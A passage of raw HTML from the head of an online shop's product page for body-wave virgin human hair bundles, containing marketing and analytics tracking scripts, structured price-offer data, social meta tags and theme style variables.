

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal
body_size: 98071
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" />

  <title>BAISI 10A Virgin Body Wave Bundles with Closure/Frontal &ndash; BAISI HAIR</title>
  <meta name="description" content="High Quality 10A 100% Virgin Hair Body Wave Bundles with Closure / Frontal at Factory Price. Free Shipping via DHL, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
     "url": "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_1024x.jpg?v=1662455714",
     "name": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
     "brand": "Baisi hair",
     "description": "\n\n\nHair Material\n100% Human hair\n\n\nTexture\nBody wave\n\n\nLength\n10-28 inches\n\n\nDensity\n150% for Closure\/Frontal\n\n\nLast For\nOver 6 Months With Good Care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4, 4x4\n\n\nLace\nSwiss, medium brown\n\n\nCan Be Dyed\nyes\n\n\n","sku": 32276176666707,"offers": [
        
        {
           "@type": "Offer",
           "price": "119.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "136.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "149.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "168.96",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "217.14",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "250.14",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "282.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "330.66",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "349.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "393.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "165.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "221.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "254.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "287.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "324.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "354.42",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "211.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "246.84",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "285.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "323.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "369.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "407.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "454.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "209.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "242.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "276.54",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "320.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "363.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "409.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "443.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "487.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "132.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "149.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "158.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "166.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "190.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "203.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "238.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "265.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "291.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "317.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "339.24",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "364.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "163.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "184.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "210.54",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "228.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "256.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "277.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "310.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "328.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "359.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "168.96",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "181.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "204.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "223.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "255.42",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "295.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "320.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "371.58",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "390.72",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "434.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "454.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "181.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "196.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "223.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "260.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "293.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "325.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "365.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "394.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "430.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 2
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 10A Virgin Body Wave Bundles with Closure/Frontal">
<meta name="twitter:description" content="


Hair Material
100% Human hair


Texture
Body wave


Length
10-28 inches


Density
150% for Closure/Frontal


Last For
Over 6 Months With Good Care


Hair Color
natural Color


Hairline
lightly pre-">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_large.jpg?v=1662455714">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
